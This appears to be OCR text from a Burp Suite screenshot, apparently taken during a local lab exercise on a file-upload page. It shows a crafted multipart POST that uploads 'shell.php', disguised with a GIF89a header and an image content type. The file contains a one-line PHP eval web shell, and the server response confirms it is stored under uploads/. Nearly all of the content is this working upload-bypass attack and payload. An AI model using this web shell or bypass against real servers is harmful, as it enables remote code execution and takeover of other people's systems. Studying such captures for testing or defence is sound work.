 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.9.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
发送 取消 < >
目标: http://127.0.0.1:59027 HTTP/1
请求
美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 127.0.0.1:59027
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101
Firefox/133.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------263337866115271995831748793094
9 Content-Length: 276
10 Origin: http://127.0.0.1:59027
11 Connection: keep-alive
12 Referer: http://127.0.0.1:59027/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Priority: u=0
17
18 -----------------------------263337866115271995831748793094
19 Content-Disposition: form-data; name="image"; filename="shell.php"
20 Content-Type: image/jpeg
21
22 GIF89a
23 <?php @eval($_POST['shell']);echo"luck"; ?>
24
25 -----------------------------263337866115271995831748793094--
26
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
文件上传成功！你的图片将被存储在：uploads/shell.php
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 15
响应头 6
Inspector
说明
完成
256字节 | 971 millis
Event log (4) All issues (3)
内存: 263.7MB